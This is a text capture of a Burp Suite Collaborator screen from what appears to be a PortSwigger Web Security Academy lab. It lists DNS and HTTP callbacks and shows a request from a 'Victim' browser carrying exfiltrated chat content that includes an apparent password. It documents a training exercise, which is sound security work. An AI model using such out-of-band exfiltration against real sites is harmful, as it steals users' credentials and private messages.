 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to
Dashboard Target Proxy Repeater Collaborator Intruder Sequencer Comparer Logger Decoder Organizer Extensions
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address Comment
1 2025-Feb-26 08:50:04.812 UTC DNS fzin50t6pqizjv8vtqnylyr4xv3mrdf2 172.71.213.141
2 2025-Feb-26 08:50:05.799 UTC HTTP fzin50t6pqizjv8vtqnylyr4xv3mrdf2 42.112.72.11
3 2025-Feb-26 08:57:12.720 UTC DNS fzin50t6pqizjv8vtqnylyr4xv3mrdf2 3.251.104.196
4 2025-Feb-26 08:57:12.720 UTC DNS fzin50t6pqizjv8vtqnylyr4xv3mrdf2 3.248.180.66
5 2025-Feb-26 08:57:12.720 UTC DNS fzin50t6pqizjv8vtqnylyr4xv3mrdf2 3.248.180.113
6 2025-Feb-26 08:57:12.723 UTC DNS fzin50t6pqizjv8vtqnylyr4xv3mrdf2 3.248.186.3
7 2025-Feb-26 08:57:12.746 UTC HTTP fzin50t6pqizjv8vtqnylyr4xv3mrdf2 34.251.122.40
8 2025-Feb-26 08:57:12.746 UTC HTTP fzin50t6pqizjv8vtqnylyr4xv3mrdf2 34.251.122.40
9 2025-Feb-26 08:57:12.746 UTC HTTP fzin50t6pqizjv8vtqnylyr4xv3mrdf2 34.251.122.40
10 2025-Feb-26 08:57:12.746 UTC HTTP fzin50t6pqizjv8vtqnylyr4xv3mrdf2 34.251.122.40
11 2025-Feb-26 08:57:12.746 UTC HTTP fzin50t6pqizjv8vtqnylyr4xv3mrdf2 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: fzin50t6pqizjv8vtqnylyr4xv3mrdf2.oastify.com
3 Connection: keep-alive
4 Content-Length: 82
5 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://cms-0aab005203c0db01802adfd9007d0047.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://cms-0aab005203c0db01802adfd9007d0047.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br, zstd
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s u6ug9d6fac7co081a4pr"
}
Search 0 highlights